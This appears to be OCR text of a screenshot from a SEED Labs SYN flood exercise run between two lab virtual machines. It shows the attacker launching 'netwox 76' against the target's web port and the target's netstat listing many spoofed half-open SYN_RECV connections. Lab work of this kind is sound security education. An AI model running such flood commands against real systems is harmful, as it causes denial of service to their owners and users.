 SEEDUbuntu12.04Target - VMware Workstation 17 Player
Player
Terminal
9:01 AM
Seed
Terminal
[10/24/2025 08:57] root@ubuntu:/home/seed# netstat -na | grep SYN_RECV
[10/24/2025 08:57] root@ubuntu:/home/seed# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:00:85:57
inet addr:10.34.25.17 Bcast:10.34.25.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe00:8557/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1110 errors:0 dropped:0 overruns:0 frame:0
TX packets:645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:215817 (215.8 KB) TX bytes:87852 (87.8 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:100 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8162 (8.1 KB) TX bytes:8162 (8.1 KB)
[10/24/2025 08:58] root@ubuntu:/home/seed# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:mysql *:* LISTEN
tcp 0 0 ubuntu-2.local:http mobile-107-251-51:25522 SYN_RECV
tcp 0 0 ubuntu-2.local:http 38.111.184.102:8598 SYN_RECV
tcp 0 0 ubuntu-2.local:http 184.237.225.21:52934 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.78.144.38:23102 SYN_RECV
tcp 0 0 ubuntu-2.local:http 25.16.182.57:51260 SYN_RECV
tcp 0 0 ubuntu-2.local:http 62.170.39.88:21633 SYN_RECV
tcp 0 0 ubuntu-2.local:http abuse-sinkhole.ch:58640 SYN_RECV
tcp 0 0 ubuntu-2.local:http 193.77.228.134:29426 SYN_RECV
tcp 0 0 ubuntu-2.local:http 246.52.195.83:41943 SYN_RECV
tcp 0 0 ubuntu-2.local:http 192.120.95.179:56074 SYN_RECV
tcp 0 0 ubuntu-2.local:http customer-CHH-CGN-:35718 SYN_RECV
tcp 0 0 ubuntu-2.local:http 85.183.101.23:7752 SYN_RECV
tcp 0 0 ubuntu-2.local:http 149.31.93.37:44374 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.241.22.162:2597 SYN_RECV
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:01 AM
Seed
Terminal
[10/24/2025 08:52] seed@ubuntu:~$ $ netwox 76 --help
$: command not found
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 --help
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
--help2 display full help
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 -i 10.34.25.17 -p 80
Error 3002 : not supported
hint: errno = 19 = No such device
hint: libnet_init(): UID or EUID of 0 required
[10/24/2025 08:58] seed@ubuntu:~$ sudo netwox 76 -i 10.34.25.17 -p 80
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
sudo: 1 incorrect password attempt
[10/24/2025 08:58] seed@ubuntu:~$ ^C
[10/24/2025 08:58] seed@ubuntu:~$ su
Password:
\[10/24/2025 08:58] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"
28°C
มีเมฆส่วนใหญ่
ENG
11:01 PM
10/24/2025